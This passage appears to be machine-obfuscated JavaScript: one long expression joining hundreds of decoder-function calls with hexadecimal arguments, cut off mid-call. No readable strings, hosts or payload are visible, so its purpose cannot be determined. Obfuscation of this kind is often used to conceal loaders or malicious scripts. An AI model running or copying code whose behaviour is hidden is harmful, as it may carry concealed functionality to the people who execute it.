00O00911F_0xbc3d7d(0xef7,0x196f,0x11fb,0x121c,0x10cb)+O00O00911F_0x301314(0xb0f,0x93f,0x74f,0xcac,0x39b)+O00O00911F_0x2a49d6(0x55c,0x294,-0x9ac,-0xbd9,0x15d)+O00O00911F_0x96d9cf(0x194e,0x1258,0xdaf,0xe6d,0x23e6)+O00O00911F_0xbc3d7d(0x68c,0x11f1,0x5de,0x12fb,-0x5f5)+O00O00911F_0x2a49d6(0x21ab,0x1421,0x1d00,0x1d66,0x1255)+O00O00911F_0xbc3d7d(0xc67,0x915,0x1a66,-0x171,0x527)+O00O00911F_0x2a49d6(0xe48,0x1329,0x1201,0xce9,0xa95)+O00O00911F_0x301314(-0x219,0xb8e,-0x6f2,0x6f1,-0x673)+O00O00911F_0x1fd229(0x4c5,0x1634,0x87c,0x57b,-0x56a)+O00O00911F_0x96d9cf(0x1bce,0x2310,0x1a3d,0x210d,0x17ad)+O00O00911F_0xbc3d7d(0x6ae,0xca7,0x6dd,0xbce,0x14b2)+O00O00911F_0x301314(0x17b9,0x25c9,0x9cd,0x1fbe,0x1c86)+O00O00911F_0x1fd229(0x1437,0x106a,0x96e,0x102e,0x10b5)+O00O00911F_0x1fd229(0xee4,0x1ab,0xb55,-0x39b,0x2ac)+O00O00911F_0xbc3d7d(-0xdf,-0x384,0x9ce,-0x277,-0x8df)+O00O00911F_0xbc3d7d(0x1b29,0x1ede,0x1901,0x2902,0x1ea0)+O00O00911F_0xbc3d7d(0xac5,0x4a0,0x929,0x4c8,0x15ff)+O00O00911F_0x301314(0x65,0x753,0xcf3,0x137,-0xe65)+O00O00911F_0xbc3d7d(0x111b,0x5ed,0x12ca,0x1577,0x689)+O00O00911F_0x96d9cf(0xade,0xd12,0xee3,0xcc1,0x378)+O00O00911F_0x2a49d6(0x834,0x16b4,0xe6d,0x96e,0x10bc)+O00O00911F_0x301314(0x322,-0x176,0xc6d,-0x109,0x1098)+O00O00911F_0x2a49d6(0x651,0xd39,0x190c,0x1232,0x1285)+O00O00911F_0x96d9cf(0x1cdd,0x20ca,0x2a28,0x1da2,0x11c9)+O00O00911F_0x96d9cf(0xe,-0xc17,0xf3,0x39b,-0xa8a)+O00O00911F_0xbc3d7d(0x1925,0x11f3,0x276d,0x1ff5,0x1952)+O00O00911F_0x2a49d6(0x61b,0x473,-0x4f6,-0x62d,0x46b)+O00O00911F_0x301314(0xecd,0x6cd,0x4b5,0xe5b,0x11f2)+O00O00911F_0x96d9cf(0x884,0xda6,-0x2ed,-0x588,0x16ce)+O00O00911F_0x301314(0x957,0x261,0x213,0x4c0,0x7e9)+O00O00911F_0xbc3d7d(0x14c7,0x224b,0x90f,0x15b1,0x7e8)+O00O00911F_0xbc3d7d(0x3fe,-0x541,-0x6e2,0xabe,-0x2ea)+O00O00911F_0x96d9cf(0xbf7,0x102c,-0xc5,0x14b2,0xee2)+O00O00911F_0x301314(0x1b56,0x240f,0xf39,0x2998,0x269b)+O00O00911F_0x301314(-0x179,0x508,-0x39c,0x6e7,0x327)+O00O00911F_0x96d9cf(0x19d0,0x180e,0xdc3,0x15e8,0x1e6f)+O00O00911F_0x2a49d6(0x832,0x473,0xfea,-0x2f2,0x4d6)+O00O00911F_0x2a49d6(0x18b7,0x1196,0xe66,0x800,0x3eb)+O00O00911F_0x96d9cf(0xc9,-0x2ed,0x137,-0xce,-0x40a)+O00O00911F_0x1fd229(0xad8,0x1344,0xf6f,0x16e6,0x1008)+O00O00911F_0x1fd229(0x1c89,0x1120,0x177e,0xef8,0x1848)+O00O00911F_0x2a49d6(0x207b,0x14ef,0x1619,0x1afd,0x163f)+O00O00911F_0x301314(0x1b8f,0x22aa,0x1106,0x1605,0x249c)+O00O00911F_0x301314(0x1a48,0x118d,0x1663,0x1ec3,0xc57)+O00O00911F_0x96d9cf(0x5c7,-0x532,0x742,0x3f5,-0x72f)+O00O00911F_0x96d9cf(0x1155,0x1064,0x973,0x903,0x37e)+O00O00911F_0x2a49d6(0x13e3,0x1286,0x162a,0xe76,0xf88)+O00O00911F_0x1fd229(0x351,0xe58,0x11f3,0xf1f,0x1100)+O00O00911F_0x96d9cf(0xc30,0x10c6,0x1218,0x16d0,-0x158)+O00O00911F_0x2a49d6(-0x62f,0x398,0x275,-0x968,0xb79)+O00O00911F_0x96d9cf(0x1c5e,0x2730,0x12f3,0x2581,0x1680)+O00O00911F_0x96d9cf(0x25c,-0x9af,-0x755,0xa7a,-0xa81)+O00O00911F_0x301314(0x108f,0x9fb,0x1cd8,0x2d9,0x12c6)+O00O00911F_0x1fd229(0x2a53,0x130b,0x1ed2,0x1349,0x255a)+O00O00911F_0x301314(0x440,0xca1,-0x52b,0x26d,0x8d6)+O00O00911F_0x301314(0xfce,0xf6c,0xb80,0x1ea8,0x12f1)+O00O00911F_0x2a49d6(0x7ff,0x1286,0x930,0x2152,0x646)+O00O00911F_0x96d9cf(0xcb6,0x1224,0x669,0xb97,0x1693)+O00O00911F_0x301314(0xaa9,-0x1f0,-0x2bd,0xae7,0xc8c)+O00O00911F_0x2a49d6(-0x15b,0x398,0xc37,0xfdb,-0x9fe)+O00O00911F_0xbc3d7d(0x1bb3,0x21d7,0x281e,0x232c,0x251e)+O00O00911F_0x2a49d6(0xcc5,0x39e,-0x7cb,0x4a9,-0x8c)+O00O00911F_0x1fd229(0x1028,-0xa9,0xa2d,0x14a5,0x15a5)+O00O00911F_0x1fd229(0x15a4,-0x64b,0x841,0xbea,0xc92)+O00O00911F_0x1fd229(0x1269,0x802,0x553,0x973,0x630)+O00O00911F_0x2a49d6(0x2117,0x1af2,0x2437,0x292b,0x2760)+O00O00911F_0x2a49d6(0x2082,0x184d,0x1dea,0xcad,0x1ccf)+O00O00911F_0xbc3d7d(0x83c,-0x468,0xe72,-0x11a,0x20e)+O00O00911F_0x2a49d6(0x2181,0x1835,0x9f1,0x9e9,0x127e)+O00O00911F_0x96d9cf(0x1c96,0x19f5,0x1616,0x1529,0x1c39)+O00O00911F_0xbc3d7d(0x806,-0x6ed,0xa26,0x5e1,0x8da)+O00O00911F_0x301314(0x1a56,0xcd9,0x150a,0x12c1,0x281e)+O00O00911F_0x1fd229(0x218a,0x1684,0x1bcf,0x2962,0x13b0)+O00O00911F_0x96d9cf(0x5d4,0x659,-0x324,0x1095,0x1211)+O00O00911F_0x301314(0x13da,0x182a,0x2257,0xecc,0x1790)+O00O00911F_0x2a49d6(0x18c9,0x145e,0x80f,0xb63,0x1dea)+O00O00911F_0x1fd229(0x18c8,0x15e5,0x1045,0x166f,0x1cc5)+O00O00911F_0x2a49d6(0x34a,0x836,0x1177,-0x2ac,0x45e)+O00O00911F_0x301314(0x1498,0x1c82,0x1787,0x1170,0x1070)+O00O00911F_0x1fd229(0x11cd,0xcfc,0x15bd,0x9e0,0x206e)+O00O00911F_0x96d9cf(0xfcf,0x11c5,0x15f4,0x197f,0x1dd)+O00O00911F_0x1fd229(0x2656,0x19c6,0x1a14,0x1862,0x2340)+O00O00911F_0x2a49d6(0x904,0xc7a,0xd7e,0x941,0x12fd)+O00O00911F_0x301314(0x4a8,0x700,-0x979,-0x5db,-0x199)+O00O00911F_0x2a49d6(0x6ec,0x100c,0x203,0xd2d,0xab6)+O00O00911F_0xbc3d7d(0xfdb,0x14a5,0x18c2,0x86f,0x14c8)+O00O00911F_0xbc3d7d(0xef7,0x195f,0x6a2,0x1033,0xbba)+O00O00911F_0x301314(0x1584,0x1610,0x239d,0x20ef,0x22ff)+O00O00911F_0x96d9cf(0x8e7,-0x420,0x2ed,0x23f,0x12ee)+O00O00911F_0x301314(0x156c,0x20a5,0x67a,0xe39,0x748)+O00O00911F_0x301314(0x1b0f,0x138e,0x169d,0x2051,0xe29)+O00O00911F_0x96d9cf(0x8b1,0x1231,0x86e,-0x33a,0x1e6)+O00O00911F_0x1fd229(0x270c,0x2f66,0x211a,0x160d,0x1472)+O00O00911F_0x2a49d6(0xba9,0x17d4,0x1a9b,0x24b4,0x25fd)+O00O00911F_0x2a49d6(-0xe3,0xb0,0x701,0xd35,0x486)+O00O00911F_0xbc3d7d(0x294,-0x474,0x467,-0x932,-0x1a6)+O00O00911F_0x2a49d6(0x1e64,0x1d10,0x11d8,0x1cd7,0x264b)+O00O00911F_0x96d9cf(-0x5,-0xce7,-0x6ed,0xb64,-0x49d)+O00O00911F_0x96d9cf(0x166e,0xf84,0xa6f,0x21f8,0xa46)+O00O00911F_0xbc3d7d(0x822,0x101f,0xd85,-0x1f8,-0x1d7)+O00O00911F_0x96d9cf(0x8d8,0xe29,0xeb1,0x3a6,0x160c)+O00O00911F_0xbc3d7d(0x18e2,0x228d,0xeca,0x1ce6,0x2187)+O00O00911F_0x1fd229(0x16b5,0x13e5,0x1738,0x1096,0x1b68)+O00O00911F_0x301314(0x8bd,0x12ba,0x58f,-0x18f,-0x331)+O00O00911F_0x301314(0x65,0xa79,-0x35b,-0x90b,-0x984)+O00O00911F_0xbc3d7d(0x111b,0x1c1a,0x1298,0x7d8,0xc8c)+O00O00911F_0x96d9cf(0xade,0x11d9,-0x220,0x105d,0x13b8)+O00O00911F_0xbc3d7d(0x14c7,0x1356,0x18fa,0x1bb2,0x94e)+O00O00911F_0x2a49d6(0x18e0,0xc4a,0x609,0x9e2,-0x28)+O00O00911F_0x1fd229(0x825,0xdfa,0xc31,0x1af2,0x933)+O00O00911F_0x1fd229(0x1e18,0x2546,0x1b5c,0x2875,0x22c8)+O00O00911F_0xbc3d7d(0xfd5,0x1c23,0x1a45,0xaca,0xfa6)+O00O00911F_0xbc3d7d(0xf24,0x19c8,0x129d,0x13d6,0x8e5)+O00O00911F_0x301314(0x1350,0x1aff,0xa4d,0x16c2,0x1a6c)+O00O00911F_0x1fd229(0x1400,0xddd,0x1075,0x1386,0x96a)+O00O00911F_0xbc3d7d(0x7d9,0x408,0x1230,-0x110,0x231)+O00O00911F_0x301314(0x957,0xadc,0xddc,0x1549,0x126a)+O00O00911F_0x301314(0x13eb,0x1fa7,0x1938,0x1994,0x10a7)+O00O00911F_0x301314(0x981,0xaab,0xfa9,0xfa7,0x4f1)+O00O00911F_0x2a49d6(0x1186,0x836,-0x5a0,0xaa4,0x72e)+O00O00911F_0xbc3d7d(0x1574,0xa5f,0x1c8b,0x1976,0xb6c)+O00O00911F_0x301314(0xef9,0x1d55,0x9bc,0x1524,0x243)+O00O00911F_0xbc3d7d(0xf24,0x14f4,0x16ac,0x103d,0xdf5)+O00O00911F_0x301314(0x1350,0x94c,0xc7e,0x1c9f,0x182b)+O00O00911F_0x2a49d6(0x125f,0xc7a,-0x162,0x1858,0x1567)+O00O00911F_0x1fd229(0x73d,-0x737,0x606,-0x79d,-0x7b2)+O00O00911F_0x2a49d6(0xd46,0xb74,0x1335,0x1d5,-0x1d8)+O00O00911F_0x301314(0x1311,0x9a6,0x1be9,0xd4b,0x1b66)+O00O00911F_0x2a49d6(0x175f,0x1cca,0x17f3,0x2048,0x11f2)+O00O00911F_0xbc3d7d(0x1c6b,0x179f,0x25e1,0x15fb,0x1191))+(O00O00911F_0x96d9cf(0x1bcf,0x1d37,0x1657,0x2628,0x2514)+O00O00911F_0x1fd229(0x737,0x2fe,0xb04,0x1777,0x1a)+O00O00911F_0x1fd229(0x208b,0x1a3f,0x1692,0x9ca,0x19a3)+O00O00911F_0x96d9cf(-0x2d,-0x851,0x7c5,-0xdb4,0x1a5)+O00O00911F_0xbc3d7d(0xeaa,0x1a8f,0x2dd,0x1924,0x66)+O00O00911F_0x1fd229(0x6c3,0xa5f,0xd9b,0xffa,0xff3)+O00O00911F_0x2a49d6(0x7d2,0x450,0x32c,0xf53,0x488)+O00O00911F_0x96d9cf(0x192c,0x1f3a,0x1096,0x27d9,0x21cc)+O00O00911F_0x2a49d6(0x188a,0x1c2e,0x1af4,0x2476,0x1447)+O00O00911F_0x1fd229(0x12ec,0x19a,0xab4,0xb22,0xff2)+O00O00911F_0xbc3d7d(0x18ea,0x1319,0x1b3a,0xecc,0x167d)+O00O00911F_0xbc3d7d(0x51c,-0x446,-0x529,0x4f6,0xe3e)+O00O00911F_0xbc3d7d(0x10aa,0x2c2,0x58a,0x10a7,0x13c2)+O00O00911F_0x1fd229(-0x84,0x458,0x510,0x1135,0x13a4)+O00O00911F_0x1fd229(0xcf4,0x1284,0x1492,0x137d,0x18ee)+O00O00911F_0x2a49d6(0xde1,0x9a0,0x17c8,0xadc,0xebc)+O00O00911F_0x1fd229(-0x27a,-0x32b,0x84b,-0x5ef,-0x476)+O00O00911F_0x301314(0x17a5,0x2079,0xcec,0x10ed,0x1d9b)+O00O00911F_0x96d9cf(0x1aec,0x2883,0x2450,0x1fe7,0x1f5a)+O00O00911F_0x96d9cf(0x21a,-0x4ce,-0x803,0x780,-0x5a)+O00O00911F_0x96d9cf(0x304,0x57a,-0x71f,0x3f9,0x846)+O00O00911F_0x96d9cf(0x16,-0x4e4,0x7e2,0x9be,0xd64)+O00O00911F_0xbc3d7d(0x1905,0x1232,0x1887,0x11fa,0x1519)+O00O00911F_0x301314(0x511,0x215,-0x4ef,-0x41b,0x301)+O00O00911F_0x96d9cf(0xe29,0xa8c,0xb21,0xf3a,0xc7d)+O00O00911F_0x1fd229(0x1c94,0x172f,0x1e47,0x22b7,0x2b93)+O00O00911F_0x301314(0x10c,0xeb8,-0xc25,-0xcf5,-0x7bd)+O00O00911F_0x2a49d6(0xdf4,0x1537,0x7f5,0xb13,0xf12)+O00O00911F_0xbc3d7d(0xe31,0x10dd,0x7a5,0x145c,-0xb6)+O00O00911F_0xbc3d7d(0x4,0xbaf,0x494,0x307,0x625)+O00O00911F_0xbc3d7d(0x529,0xe1b,-0xff,-0x45c,0x5e0)+O00O00911F_0x301314(0x13da,0x1814,0x22a2,0xf1e,0x813)+O00O00911F_0x1fd229(0xb34,0x13b6,0x1859,0x105c,0x1798)+O00O00911F_0x1fd229(0x20ab,0x2891,0x1eaf,0x1b25,0x1b8a)+O00O00911F_0xbc3d7d(0xf60,0xb8b,0x1258,0x447,0x123b)+O00O00911F_0x1fd229(0x26c5,0x117d,0x2037,0x15c3,0x1d4d)+O00O00911F_0x96d9cf(0x18f,0x4e6,0xaae,0xcb2,-0xbe1)+O00O00911F_0x301314(0x1b02,0x174b,0x257d,0x2665,0x23ae)+O00O00911F_0x96d9cf(0x11a1,0x1402,0x4cd,0x1bc0,0xfb8)+O00O00911F_0x96d9cf(0xbcb,0x10b,0xa3f,0xdc8,0x461)+O00O00911F_0x1fd229(0x97f,0x1595,0xb6c,0x133d,0x617)+O00O00911F_0x301314(0xd43,0xf0b,0x1545,0x11be,0x1ad1)+O00O00911F_0x301314(0xeff,0xd9a,0x1dc9,0x127e,0x154f)+O00O00911F_0xbc3d7d(0xef7,0xa3,0xd3f,0x1a34,0x112f)+O00O00911F_0x2a49d6(-0x717,0x7da,0x1533,0xf8a,0xfca)+O00O00911F_0xbc3d7d(0xd7e,0xf4e,0x73f,0x568,0x395)+O00O00911F_0x96d9cf(0x190a,0x1eb3,0x2726,0x1c8b,0xdb8)+O00O00911F_0x301314(0x10c,-0x582,-0xb84,-0x3af,0xe94)+O00O00911F_0x2a49d6(0x66f,0x1537,0x699,0x2186,0x759)+O00O00911F_0x96d9cf(0xedc,0x1c49,0x1a55,0xa05,0x9ad)+O00O00911F_0x2a49d6(-0x41b,0x1f1,-0x2a8,-0x1d6,-0x20b)+O00O00911F_0x96d9cf(-0x92,-0x714,0xcec,-0x167,-0xc1f)+O00O00911F_0x96d9cf(0x33f,-0x3fd,-0x676,-0xab8,0x84c)+O00O00911F_0x2a49d6(0x299d,0x1d10,0x1dd1,0x17f8,0x1728)+O00O00911F_0x96d9cf(0x1b3e,0x10a1,0xe71,0x1b49,0x2789)+O00O00911F_0x96d9cf(0x3b7,-0x8ad,0xf8f,0x117a,0xf76)+O00O00911F_0x96d9cf(0x1034,0x161e,0x10e8,0x659,0x705)+O00O00911F_0x301314(0x5b4,-0x328,0x83a,-0x70f,-0x8e8)+O00O00911F_0x1fd229(0x15f1,-0xd0,0xd51,0x15ed,0x14d)+O00O00911F_0xbc3d7d(0x1bb2,0xe3f,0x166d,0x1655,0x1716)+O00O00911F_0x1fd229(0x25e2,0x13ed,0x1a35,0x1049,0x289d)+O00O00911F_0x1fd229(-0x1f2,-0x40d,0x729,0x13d7,-0x498)+O00O00911F_0x2a49d6(0x1942,0x1308,0x1b57,0x7f7,0x1c74)+O00O00911F_0x301314(0x957,0x416,-0x3ca,0x86,0x489)+O00O00911F_0x1fd229(0xc10,0x1300,0x1aaf,0x172c,0x1657)+O00O00911F_0x1fd229(0x1e99,0x2482,0x1eaf,0x2945,0x1309)+O00O00911F_0x2a49d6(0x67c,0x114d,0x1a1f,0x17f6,0xc30)+O00O00911F_0x2a49d6(0x128e,0x1c3c,0x2922,0x2aed,0x2799)+O00O00911F_0x2a49d6(0xb54,0x2d1,0x757,-0x38b,-0x4ec)+O00O00911F_0x1fd229(0x2e75,0x2e11,0x21c6,0x222a,0x13bb)+O00O00911F_0x96d9cf(0x11a1,0x139b,0xa90,0x142b,0x1714)+O00O00911F_0xbc3d7d(0xb20,0x13f6,0xba5,0x1a0c,0x116d)+O00O00911F_0x301314(0x6fd,0x47c,0x13bc,-0x7c3,0x128b)+O00O00911F_0xbc3d7d(0xa33,0x15db,0x289,0x173a,0xd65)+O00O00911F_0x301314(0x13eb,0x69e,0x1ecc,0xadf,0x1fb2)+O00O00911F_0x1fd229(0x2964,0x1ec5,0x1eaf,0x109b,0x2391)+O00O00911F_0xbc3d7d(0xf60,0xea6,0x186,0xf6c,0x165f)+O00O00911F_0x301314(0x1973,0xe8e,0xb91,0xc9e,0xdaf)+O00O00911F_0x2a49d6(-0x637,0x2d1,0x100f,0xe25,0xbda)+O00O00911F_0x96d9cf(0x1c89,0x178d,0x2175,0x2309,0x2a65)+O00O00911F_0x2a49d6(0x2062,0x12e3,0x3f7,0x1f8e,0x5e0)+O00O00911F_0xbc3d7d(0xb20,0x12e,0x1594,0xe22,0xd84)+O00O00911F_0x2a49d6(0x10ad,0x20b,-0x799,-0xb9b,-0x943)+O00O00911F_0xbc3d7d(0x987,0x12e6,0x1144,0xe9a,0x92)+O00O00911F_0x96d9cf(0x1658,0x1d13,0x24ec,0xcb3,0xcb1)+O00O00911F_0x301314(0xef4,0x1518,0x38,0xf28,0xa52)+O00O00911F_0x2a49d6(0x27ac,0x1e58,0x11df,0x1cb4,0x105a)+O00O00911F_0xbc3d7d(0x1b24,0x1b98,0x1f96,0x1ef0,0x1ed3)+O00O00911F_0xbc3d7d(0x51c,-0x9c4,0xf0e,0x1004,0xbe9)+O00O00911F_0x2a49d6(0x1b76,0x1297,0xe9c,0x1dc9,0x170e)+O00O00911F_0x301314(0x235,0xbc8,0x3a,0xb45,0xc3c)+O00O00911F_0x1fd229(0xd34,0x599,0x8a5,0xd57,0xa4d)+O00O00911F_0x1fd229(0x1db5,0x1e36,0x225b,0x258d,0x2c82)+O00O00911F_0x96d9cf(0x1c87,0x12bd,0x1dd1,0x1d99,0x20d3)+O00O00911F_0x96d9cf(0xde1,0x1618,0xc98,0x1070,0xa81)+O00O00911F_0x301314(0x930,0x1588,0x20d,0x727,0x112e)+O00O00911F_0x301314(0x14b0,0x1bef,0x219e,0x20ed,0x1a02)+O00O00911F_0x96d9cf(0x1995,0x2503,0xcd6,0xe75,0xff0)+O00O00911F_0x96d9cf(0x5c7,-0x48c,0x97e,0x11f5,-0x805)+O00O00911F_0x301314(0xfce,0x13a7,0x13cb,0x1962,0x1172)+O00O00911F_0x301314(0x235,0x9c1,0x4cb,0x65c,0x110e)+O00O00911F_0x1fd229(0x451,0x81c,0x8a5,0x371,-0x199)+O00O00911F_0x2a49d6(0x1c20,0x1e60,0x12c3,0x26f8,0x13b9)+O00O00911F_0xbc3d7d(0x1bdc,0x1fb4,0x1fe3,0x24e9,0x21d0)+O00O00911F_0x96d9cf(0xde1,0xac7,0x1afe,0xa35,0x262)+O00O00911F_0x301314(0x930,0x87e,0x15a6,0xc87,0x5fb)+O00O00911F_0x1fd229(-0x2c6,0x1373,0xaf9,0x990,0x1753)+O00O00911F_0x2a49d6(0x829,0x446,-0xcf,0x1225,0xf10)+O00O00911F_0x2a49d6(0xf46,0x158,0xf80,0xa2f,-0x1fd)+O00O00911F_0x2a49d6(0x161e,0x1af2,0x19ab,0x1f3d,0x1ff3)+O00O00911F_0x96d9cf(0x34b,-0x589,-0x5bd,0xbc1,0x412)+O00O00911F_0x2a49d6(0x82e,0x1685,0xc1d,0x1b71,0xef6)+O00O00911F_0x96d9cf(-0x3a,-0x4bb,0xb9c,-0x345,-0xe88)+O00O00911F_0x96d9cf(0xd56,0xb9c,0x1425,0x13a6,0x3cb)+O00O00911F_0x96d9cf(0xe56,0x1314,0x1b51,0xd45,0xec5)+O00O00911F_0x301314(0x17df,0x1ffe,0x20a9,0xd8f,0xebe)+O00O00911F_0x96d9cf(0x16e5,0x9d4,0x22f6,0x24ee,0x191d)+O00O00911F_0x2a49d6(0xe42,0x716,0x1329,0xd67,0x143a)+O00O00911F_0x301314(0x13da,0x1786,0x13e1,0x20f8,0x963)+O00O00911F_0x301314(0x1195,0x16d8,0x1a5b,0x19c3,0x821)+O00O00911F_0x301314(0x1816,0x2684,0xad5,0x1561,0x2301)+O00O00911F_0x301314(0xdc7,0x1999,0x17b7,0x1974,0x5e5)+O00O00911F_0xbc3d7d(0xbc5,0x9dd,0x13e4,0x776,0x14c2)+O00O00911F_0x301314(0x1a35,0xce2,0x2681,0x1fb5,0x1455)+O00O00911F_0x1fd229(0x137,0xa26,0x5bd,0x51b,0x462)+O00O00911F_0x301314(0xd63,0x857,0x25a,0xe8e,0x1254)+O00O00911F_0x301314(0x18d0,0xe3a,0x1485,0x2691,0x1fcc)+O00O00911F_0x1fd229(0x513,0x995,0xb6c,0x313,-0x11)+O00O00911F_0x301314(0xd43,0x4f9,0x1276,0x1bfa,0xdf9)+O00O00911F_0x2a49d6(0xa65,0x11c8,0x1887,0x1d66,0x1294)+O00O00911F_0x96d9cf(0xfa2,0x165e,0xe5a,0xd48,0xdbb)+O00O00911F_0x96d9cf(0x34b,0x78c,-0x572,-0xb5f,-0x139)+O00O00911F_0x96d9cf(0x1543,0x1198,0xd8b,0x18f5,0x23c2)+O00O00911F_0xbc3d7d(-0xe5,-0x1ca,0xd8a,-0xaa0,-0x302)+O00O00911F_0xbc3d7d(0xcab,0x35b,0x220,0xef8,0x1a65)+O00O00911F_0xbc3d7d(0xdab,0x828,0x64f,0x1cd,0xb45)+O00O00911F_0x301314(0x17df,0x2169,0x1455,0x22f0,0x1ba8)+O00O00911F_0x2a49d6(0x19be,0x1827,0x11fd,0x2362,0xfc3)+O00O00911F_0xbc3d7d(-0x13d,-0xbc2,-0xc2c,0x516,0x11f)+O00O00911F_0x1fd229(0x1a2,0x117d,0x87c,0x1645,-0x207)+O00O00911F_0x1fd229(0x1aa1,0x17bc,0x210b,0x2832,0x15bb)+O00O00911F_0x96d9cf(0x9cb,0x875,0x2b1,0x15f6,0xf72)+O00O00911F_0x1fd229(0x2736,0x1907,0x1a1a,0x1b2d,0x1bfd)+O00O00911F_0x96d9cf(0xda8,0x327,0x6c7,0x1a64,0xaca)+O00O00911F_0x96d9cf(0x15f0,0x13cf,0x1d0f,0xd07,0x21de)+O00O00911F_0x1fd229(0x3bb,0x1d94,0xfb9,0x1be6,0x1661)+O00O00911F_0xbc3d7d(0x9a,0x30e,0xf2,0xcba,0xe05)+O00O00911F_0x96d9cf(0xf14,0x1013,0xe3c,0xee2,0x9e6)+O00O00911F_0xbc3d7d(0x141,-0xa35,-0x8ec,0x7ec,0x506)+O00O00911F_0x301314(0x103f,0x146f,0x24d,0xad9,0x18b8)+O00O00911F_0x301314(0x957,0x7b2,0x57e,0xea3,-0x370)+O00O00911F_0x2a49d6(0x7d5,0x16b4,0x2502,0xe9b,0xc34)+O00O00911F_0xbc3d7d(0x18f2,0xab2,0x2434,0x2302,0x1931)+O00O00911F_0x1fd229(0x1f6d,0x94a,0x148b,0x90f,0x1437)+O00O00911F_0x1fd229(0xeb2,0x1a36,0x11ad,0xab1,0x1291)+O00O00911F_0x2a49d6(0x1f6c,0x1cfe,0x18e0,0x1953,0x2344)+O00O00911F_0x301314(-0x107,0x6a0,-0xfc5,-0xf1d,0xcf5)+O00O00911F_0x1fd229(0x154a,0x19c3,0x1427,0xf7a,0x188b)+O00O00911F_0x96d9cf(0x1a57,0x235b,0x15a3,0x12f5,0x21ee)+O00O00911F_0x301314(0x6fd,0xe75,0x24a,0x9ad,-0x634)+O00O00911F_0x2a49d6(0x195e,0xc20,-0xd7,0x146,0x73c)+O00O00911F_0xbc3d7d(0x14c7,0xdf1,0x1961,0x1b59,0x1356)+O00O00911F_0x1fd229(0x2c93,0x141c,0x1eda,0x1b0a,0x167d)+O00O00911F_0x1fd229(0x1af7,0x124b,0x148b,0xdeb,0xec4)+O00O00911F_0x301314(0xae9,0x134c,0x2c3,0x550,0x995)+O00O00911F_0x301314(0x1a35,0x2714,0x17e4,0x21e5,0x15fb)+O00O00911F_0x1fd229(-0x684,0x6f0,0x5bd,0xc85,-0x1f2)+O00O00911F_0x96d9cf(0xeea,0xbfb,0xba1,0x689,0x1d03)+O00O00911F_0xbc3d7d(0x19ac,0x1503,0x20ad,0x2237,0x1c5d)+O00O00911F_0x1fd229(0xc5f,0x1053,0x606,0xef5,-0x4dc)+O00O00911F_0xbc3d7d(0xc9d,-0x1bf,0xcde,0x10a9,0x6e1)+O00O00911F_0x301314(0x15d,-0x6f3,0x5d7,-0x603,0xae0)+O00O00911F_0xbc3d7d(0x1826,0x1fd8,0x2074,0x10e2,0x195d)+O00O00911F_0x301314(0x202,0xcdd,-0x8cc,-0xab1,-0x4c9)+O00O00911F_0x301314(0x1992,0x1935,0xc7f,0x209d,0xf6b)+O00O00911F_0xbc3d7d(0x94f,0xb7f,0xd6a,-0x2d5,0x1471)+O00O00911F_0x1fd229(0x24f1,0x14f0,0x20cb,0x17a9,0x1eee)+O00O00911F_0xbc3d7d(0x1438,0x1dca,0x1aea,0x158e,0x16bf)+O00O00911F_0x2a49d6(0x101f,0x5ee,0x10f6,0xb20,0xdc1)+O00O00911F_0x2a49d6(0x1b1d,0x1763,0x22bf,0x1d3a,0x19c7)+O00O00911F_0x2a49d6(0x1863,0xcfb,0xcfe,0xde4,0xd0e)+O00O00911F_0xbc3d7d(0xf3a,0x1230,0x1ba,0x1cd,0x146)+O00O00911F_0x96d9cf(0xbb8,0x73e,0x17d0,0x3e1,-0x326)+O00O00911F_0x96d9cf(0x1128,0x394,0x1bac,0x18d0,0x16a0)+O00O00911F_0x96d9cf(0x9f,-0xda8,-0x3e8,0xefe,-0x4c7)+O00O00911F_0xbc3d7d(0xbc7,0x17e5,0x9d1,0x1a95,0x917)+O00O00911F_0x1fd229(0x19c7,0x232c,0x1998,0x25f9,0xf38)+O00O00911F_0x2a49d6(-0x37e,0xd1,-0xcd4,-0x901,0x6af)+O00O00911F_0x1fd229(0x16f7,0x26b2,0x210c,0x2aab,0x143b)+O00O00911F_0x2a49d6(0xd0d,0xcb3,0xd2a,0xba6,0x8cb)+O00O00911F_0x301314(0x1611,0xb46,0x1cf0,0x2048,0x17f6)+O00O00911F_0x96d9cf(0x18a6,0xeea,0x245d,0x2568,0x23bf)+O00O00911F_0x1fd229(0x1723,0x1620,0x1c2f,0x1e3a,0x2265)+O00O00911F_0x2a49d6(-0xab,0xe38,0x11c6,0x1a8,0x1729)+O00O00911F_0x301314(0x618,-0x4c4,0x298,0x13ba,-0x8d2)+O00O00911F_0x1fd229(0xbff,-0xbd,0x9a6,0x1752,0x7ba)+O00O00911F_0xbc3d7d(0xa78,0x188b,-0x3b3,0x1564,0x986)+O00O00911F_0x1fd229(0x42b,0x18b6,0xa5e,0x10ed,-0x428)+O00O00911F_0x1fd229(0x1e96,0x1bd2,0x1d58,0x2935,0x25c8)+O00O00911F_0x301314(-0x137,0x90d,-0xead,0x305,-0x30b))+(O00O00911F_0x96d9cf(0xece,0x9a4,0xb44,0x2c2,0xf47)+O00O00911F_0x96d9cf(0xe4f,0xaa,0x1787,0xea5,0x905)+O00O00911F_0x301314(0xe53,0x1549,0x3f1,0x154a,0x43e)+O00O00911F_0xbc3d7d(0x13b9,0x14f3,0x14ce,0x1c06,0x1412)+O00O00911F_0xbc3d7d(0x754,0xc86,0x279,0x17e,-0xea)+O00O00911F_0x96d9cf(0x8fd,0x168,0x16f8,0x1177,0x10c9)+O00O00911F_0x301314(0x9fe,0x1f6,0x1447,0xfdc,0x13d3)+O00O00911F_0x96d9cf(0x9d5,0x588,0x14c9,0x111,0x562)+O00O00911F_0x1fd229(0x1a04,0x2cb3,0x1f0b,0x28a5,0x1c62)+O00O00911F_0x2a49d6(0x1f92,0x123e,0x16d6,0x1923,0x1c42)+O00O00911F_0x1fd229(0x2d91,0x2201,0x202e,0x1ba3,0x187b)+O00O00911F_0xbc3d7d(0x706,-0x36e,0x1231,0x124a,-0x467)+O00O00911F_0x301314(0x1847,0x2352,0xf26,0xa51,0x119a)+O00O00911F_0x2a49d6(-0x243,0x76b,-0x6aa,0x111a,-0x2f6)+O00O00911F_0x301314(0x50c,0x2ad,0x91a,-0x8c5,-0x381)+O00O00911F_0x2a49d6(0x2241,0x1878,0x17fe,0x1dba,0x1558)+O00O00911F_0x2a49d6(0x557,0x663,0x4e9,0x789,0x116)+O00O00911F_0x2a49d6(0x17d8,0x18d4,0x1d8a,0xa02,0x17d4)+O00O00911F_0x96d9cf(0xbc9,-0xd5,0x10e1,0x3cc,0x1261)+O00O00911F_0x1fd229(0x18c8,0xb0d,0xcff,0x733,0x66f)+O00O00911F_0x2a49d6(